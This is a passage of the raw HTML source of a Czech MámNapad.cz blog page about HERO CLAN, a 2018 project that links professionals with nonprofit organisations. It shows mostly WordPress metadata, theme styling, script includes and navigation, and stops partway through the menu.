

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/
body_size: 14521
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Propojujeme odborníky s neziskovými organizacemi" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Propojujeme odborníky s neziskovými organizacemi - MámNapad.cz</title>
<meta name="description" content="Veronika Kovářová a Kateřina Vondráková mají již od dětsví chuť pomáhat svému okolí. A tak se na počátku tohoto roku rozhodly pomoci k pomáhání i ostatním a"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Propojujeme odborníky s neziskovými organizacemi - MámNapad.cz" />
<meta property="og:description" content="Veronika Kovářová a Kateřina Vondráková mají již od dětsví chuť pomáhat svému okolí. A tak se na počátku tohoto roku rozhodly pomoci k pomáhání i ostatním a" />
<meta property="og:url" content="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Sociální inovace" />
<meta property="article:section" content="Startupy" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png" />
<meta property="og:image:width" content="1142" />
<meta property="og:image:height" content="585" />
<meta property="og:image:alt" content="Propojujeme odborníky s neziskovými organizacemi" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-03-22T09:48:16+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Propojujeme odborníky s neziskovými organizacemi - MámNapad.cz" />
<meta name="twitter:description" content="Veronika Kovářová a Kateřina Vondráková mají již od dětsví chuť pomáhat svému okolí. A tak se na počátku tohoto roku rozhodly pomoci k pomáhání i ostatním a" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png","url":"https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png","width":"1142","height":"585","inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/#webpage","url":"https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/","name":"Propojujeme odborn\u00edky s neziskov\u00fdmi organizacemi - M\u00e1mNapad.cz","datePublished":"2018-03-22T09:48:16+01:00","dateModified":"2018-03-22T09:48:16+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"primaryImageOfPage":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"Propojujeme odborn\u00edky s neziskov\u00fdmi organizacemi - M\u00e1mNapad.cz","datePublished":"2018-03-22T09:48:16+01:00","dateModified":"2018-03-22T09:48:16+01:00","articleSection":"Startupy","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Veronika Kov\u00e1\u0159ov\u00e1 a Kate\u0159ina Vondr\u00e1kov\u00e1 maj\u00ed ji\u017e od d\u011btsv\u00ed chu\u0165 pom\u00e1hat sv\u00e9mu okol\u00ed. A tak se na po\u010d\u00e1tku tohoto roku rozhodly pomoci k pom\u00e1h\u00e1n\u00ed i ostatn\u00edm a","name":"Propojujeme odborn\u00edky s neziskov\u00fdmi organizacemi - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/#webpage"},"image":{"@id":"https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1.png"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Propojujeme odborníky s neziskovými organizacemi" href="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/5426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=5426' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fhero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fhero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Propojujeme odborníky s neziskovými organizacemi">
            <meta property="og:description" content="Veronika Kovářová a Kateřina Vondráková mají již od dětsví chuť pomáhat svému okolí. A tak se na počátku tohoto roku rozhodly pomoci k pomáhání i ostatním a začaly provozovat databázi pracovníků otevřených pro spolupráci s neziskovým sektorem &#8211; HERO CLAN. K projektu jsme jim položili pár otázek. O čem váš projekt je? Tvoříme interní databázi [&hellip;]">
            <meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2017/11/heroclan2-1-850x560.png"/>
            <meta property="og:url" content="https://www.mamnapad.cz/hero-clan-propojujeme-odborniky-s-neziskovymi-organizacemi/">

			<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5426 single-format-standard wp-theme-digiqole wp-child-theme-digiqole-child sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								14. 12. 2025                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy 